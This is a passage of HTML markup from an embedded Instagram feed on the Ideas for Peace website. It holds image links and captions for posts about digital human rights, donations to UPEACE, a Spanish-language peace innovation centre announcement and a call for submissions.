			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqmoiPVGIHRBRZ4P6cZMw7lTta8jZLs-FpQP90YrjBbsg&amp;oe=6979FEE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqmoiPVGIHRBRZ4P6cZMw7lTta8jZLs-FpQP90YrjBbsg&amp;oe=6979FEE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqmoiPVGIHRBRZ4P6cZMw7lTta8jZLs-FpQP90YrjBbsg&amp;oe=6979FEE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqmoiPVGIHRBRZ4P6cZMw7lTta8jZLs-FpQP90YrjBbsg&amp;oe=6979FEE3&quot;}"><br />
			<span class="sbi-screenreader">What happens to human rights when nations go virtu</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What happens to human rights when nations go virtual?

As digital platforms evolve into fully-fledged virtual states, issues like identity, citizenship, and data privacy demand new legal frameworks.

📄 Read the full essay by Jiu Park soon: Human Rights in the Future of Emerging Virtual States
https://ideasforpeace.org/content/human-rights-in-the-future-of-emerging-virtual-states/

#IdeasForPeace #GlobalVoices #TechForGood #DigitalFutures" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18064975397262803" data-date="1756130441"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNx9PBl3Ad1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&#038;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfrAamBp8BbaL5tI3yzh8IYoE06sPKfwZdN65ITbFjCA2g&#038;oe=6979F36D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrAamBp8BbaL5tI3yzh8IYoE06sPKfwZdN65ITbFjCA2g&amp;oe=6979F36D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrAamBp8BbaL5tI3yzh8IYoE06sPKfwZdN65ITbFjCA2g&amp;oe=6979F36D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrAamBp8BbaL5tI3yzh8IYoE06sPKfwZdN65ITbFjCA2g&amp;oe=6979F36D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrAamBp8BbaL5tI3yzh8IYoE06sPKfwZdN65ITbFjCA2g&amp;oe=6979F36D&quot;}"><br />
			<span class="sbi-screenreader">Support Ideas for Peace through UPEACE: While onli</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Support Ideas for Peace through UPEACE: While online donations may have a cap (e.g., US $1,000), direct bank contributions are also welcome. 
Your generosity fuels an inspiring platform that amplifies global perspectives on peacebuilding and human rights. 

Ready to contribute? Visit the Ideas for Peace Donations page via UPEACE. 
https://upeace.org/donations-ideasforpeace 

#Global #Peacebuilding #IdeasforPeace #protectourheritage" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18070532042131166" data-date="1755702042"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNlMINdP9mj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nwTiv2YdNmMQ7kNvwFv6UjB&#038;_nc_oc=AdmloPbuAnC2N8x2cM3rpmRNf0_WPtKET_ENyfkoGM_5j8U5FZ14RJ2_h29HHuVk-Ag2h2Wl2VedYpvqI_aXaQok&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpkCcQLM9eMDO8WRrHoZJDctqeWij2nWVmEwSPqUupFUQ&#038;oe=6979E790"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwTiv2YdNmMQ7kNvwFv6UjB&amp;_nc_oc=AdmloPbuAnC2N8x2cM3rpmRNf0_WPtKET_ENyfkoGM_5j8U5FZ14RJ2_h29HHuVk-Ag2h2Wl2VedYpvqI_aXaQok&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpkCcQLM9eMDO8WRrHoZJDctqeWij2nWVmEwSPqUupFUQ&amp;oe=6979E790&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwTiv2YdNmMQ7kNvwFv6UjB&amp;_nc_oc=AdmloPbuAnC2N8x2cM3rpmRNf0_WPtKET_ENyfkoGM_5j8U5FZ14RJ2_h29HHuVk-Ag2h2Wl2VedYpvqI_aXaQok&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpkCcQLM9eMDO8WRrHoZJDctqeWij2nWVmEwSPqUupFUQ&amp;oe=6979E790&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwTiv2YdNmMQ7kNvwFv6UjB&amp;_nc_oc=AdmloPbuAnC2N8x2cM3rpmRNf0_WPtKET_ENyfkoGM_5j8U5FZ14RJ2_h29HHuVk-Ag2h2Wl2VedYpvqI_aXaQok&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpkCcQLM9eMDO8WRrHoZJDctqeWij2nWVmEwSPqUupFUQ&amp;oe=6979E790&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwTiv2YdNmMQ7kNvwFv6UjB&amp;_nc_oc=AdmloPbuAnC2N8x2cM3rpmRNf0_WPtKET_ENyfkoGM_5j8U5FZ14RJ2_h29HHuVk-Ag2h2Wl2VedYpvqI_aXaQok&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpkCcQLM9eMDO8WRrHoZJDctqeWij2nWVmEwSPqUupFUQ&amp;oe=6979E790&quot;}"><br />
			<span class="sbi-screenreader">✨ La UPAZ presentó el Centro Global de Innovación </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ La UPAZ presentó el Centro Global de Innovación para la Paz y el libro “Innovación para la Paz. Reflexiones e ideas”.

Este espacio busca promover la colaboración intercultural e interdisciplinaria para impulsar paz, innovación y sostenibilidad, trabajando en temas como género, derecho internacional, comunicación y tecnología ética.

📖 Descubrí más sobre esta iniciativa y accedé al libro en Ideas for Peace.

#IdeasForPeace #Worldwide #InnovationForChange #FutureOfKnowledge" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18320130274209701" data-date="1755525650"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNf7sAZt6SQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Z0mQA2-R-LoQ7kNvwEwB7fb&#038;_nc_oc=AdlGKm9W5P5wv28HTTh3YqWt_BOpHcq5DQgEv7lnlh5vIK36X1_3NDgwOwpLtlwMXkCU2L4YZMweQdiwWgu2BqpD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfoNw5Z1XukvdA7fVP48ezPF0ZjCTO768sC-KCxVc1vOrQ&#038;oe=6979DE4F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z0mQA2-R-LoQ7kNvwEwB7fb&amp;_nc_oc=AdlGKm9W5P5wv28HTTh3YqWt_BOpHcq5DQgEv7lnlh5vIK36X1_3NDgwOwpLtlwMXkCU2L4YZMweQdiwWgu2BqpD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoNw5Z1XukvdA7fVP48ezPF0ZjCTO768sC-KCxVc1vOrQ&amp;oe=6979DE4F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z0mQA2-R-LoQ7kNvwEwB7fb&amp;_nc_oc=AdlGKm9W5P5wv28HTTh3YqWt_BOpHcq5DQgEv7lnlh5vIK36X1_3NDgwOwpLtlwMXkCU2L4YZMweQdiwWgu2BqpD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoNw5Z1XukvdA7fVP48ezPF0ZjCTO768sC-KCxVc1vOrQ&amp;oe=6979DE4F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z0mQA2-R-LoQ7kNvwEwB7fb&amp;_nc_oc=AdlGKm9W5P5wv28HTTh3YqWt_BOpHcq5DQgEv7lnlh5vIK36X1_3NDgwOwpLtlwMXkCU2L4YZMweQdiwWgu2BqpD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoNw5Z1XukvdA7fVP48ezPF0ZjCTO768sC-KCxVc1vOrQ&amp;oe=6979DE4F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z0mQA2-R-LoQ7kNvwEwB7fb&amp;_nc_oc=AdlGKm9W5P5wv28HTTh3YqWt_BOpHcq5DQgEv7lnlh5vIK36X1_3NDgwOwpLtlwMXkCU2L4YZMweQdiwWgu2BqpD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoNw5Z1XukvdA7fVP48ezPF0ZjCTO768sC-KCxVc1vOrQ&amp;oe=6979DE4F&quot;}"><br />
			<span class="sbi-screenreader">Are you passionate about peace studies, diplomacy,</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Are you passionate about peace studies, diplomacy, or conflict resolution? Ideas for Peace welcomes your original contributions—articles, photo essays, videos, podcasts, and more—in English and Spanish.

Submission guidelines: 500–2,500 words (for text), include an excerpt and 3–5 keywords. Submissions must be original (no republished content).

Learn how to contribute and share your peace-promoting ideas today.

#IdeasForPeace #Worldwide #InternationalYouthDay #VoicesThatMatter" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17877179814390018" data-date="1755270108"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNYUR8ROkuY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fRmpVi2H_HAQ7kNvwF_goX0&#038;_nc_oc=Adkgm8RCLUyXesrgfpLV5nhfeSQj2up3fu9wYd6Zxj5pijes4Vw4wos2tkYHAg6vLOaC_8i1_VrP8LNs2pZGEpk6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfoUsVo09BwjOkm1hj_dDLBoUKzCO3WCDWOPvrcPWIqn7w&#038;oe=6979FA63"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fRmpVi2H_HAQ7kNvwF_goX0&amp;_nc_oc=Adkgm8RCLUyXesrgfpLV5nhfeSQj2up3fu9wYd6Zxj5pijes4Vw4wos2tkYHAg6vLOaC_8i1_VrP8LNs2pZGEpk6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoUsVo09BwjOkm1hj_dDLBoUKzCO3WCDWOPvrcPWIqn7w&amp;oe=6979FA63&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fRmpVi2H_HAQ7kNvwF_goX0&amp;_nc_oc=Adkgm8RCLUyXesrgfpLV5nhfeSQj2up3fu9wYd6Zxj5pijes4Vw4wos2tkYHAg6vLOaC_8i1_VrP8LNs2pZGEpk6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoUsVo09BwjOkm1hj_dDLBoUKzCO3WCDWOPvrcPWIqn7w&amp;oe=6979FA63&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fRmpVi2H_HAQ7kNvwF_goX0&amp;_nc_oc=Adkgm8RCLUyXesrgfpLV5nhfeSQj2up3fu9wYd6Zxj5pijes4Vw4wos2tkYHAg6vLOaC_8i1_VrP8LNs2pZGEpk6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoUsVo09BwjOkm1hj_dDLBoUKzCO3WCDWOPvrcPWIqn7w&amp;oe=6979FA63&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fRmpVi2H_HAQ7kNvwF_goX0&amp;_nc_oc=Adkgm8RCLUyXesrgfpLV5nhfeSQj2up3fu9wYd6Zxj5pijes4Vw4wos2tkYHAg6vLOaC_8i1_VrP8LNs2pZGEpk6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfoUsVo09BwjOkm1hj_dDLBoUKzCO3WCDWOPvrcPWIqn7w&amp;oe=6979FA63&quot;}"><br />
			<span class="sbi-screenreader">📱✨ ¿Quién protege los derechos de quienes crean co</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
